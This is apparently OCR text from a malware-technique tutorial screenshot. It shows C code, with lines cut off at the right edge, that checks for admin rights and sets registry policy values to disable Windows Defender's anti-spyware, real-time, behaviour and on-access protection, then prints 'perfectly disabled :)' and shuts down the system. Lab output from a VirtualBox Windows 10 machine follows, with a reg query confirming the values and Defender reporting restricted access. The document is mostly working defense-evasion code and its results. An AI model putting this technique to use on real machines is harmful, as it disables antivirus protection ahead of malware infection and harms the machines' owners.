 25 }
26 return isElevated;
27 }
28
29 // disable defender via registry
30 int main(int argc, char* argv[]) {
31 HKEY key;
32 HKEY new_key;
33 DWORD disable = 1;
34
35 if (!isUserAdmin()) {
36 printf("please, run as admin.\n");
37 return -1;
38 }
39
40 LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Pol
41 if (res == ERROR_SUCCESS) {
42 RegSetValueEx(key, "DisableAntiSpyware", 0, REG_DWORD, (
43 RegCreateKeyEx(key, "Real-Time Protection", 0, 0, REG_OP
44 RegSetValueEx(new_key, "DisableRealtimeMonitoring", 0, R
45 RegSetValueEx(new_key, "DisableBehaviorMonitoring", 0, R
46 RegSetValueEx(new_key, "DisableScanOnRealtimeEnable", 0,
47 RegSetValueEx(new_key, "DisableOnAccessProtection", 0, R
48 RegSetValueEx(new_key, "DisableIOAVProtection", 0, REG_D
49
50 RegCloseKey(key);
51 RegCloseKey(new_key);
52 }
53
54 printf("perfectly disabled :)\npress any key to restart to
55 system("pause");
56 system("C:\\Windows\\System32\\shutdown /s /t 0");
57 return 1;
58 }
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKLM\Software\Policies\Microsoft\Windows Defender" /s
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender
DisableAntiSpyware REG_DWORD 0x1
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Policy Manager
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Real-Time Protection
DisableRealtimeMonitoring REG_DWORD 0x1
DisableBehaviorMonitoring REG_DWORD 0x1
DisableScanOnRealtimeEnable REG_DWORD 0x1
DisableOnAccessProtection REG_DWORD
DisableIOAVProtection REG_DWORD 0x1
PS C:\Users\User>
Windows Defender Security Center
Virus & threat
protection
Your Virus & threat
Account protection
Sign in to Microsoft for
enhanced security.
Page not available
Your IT administrator has limited access to some areas of this app,
and the item you tried to access is not available. Contact IT
helpdesk for more information.
OK
Type here to search
12:21 PM
6/5/2022
Right Ctrl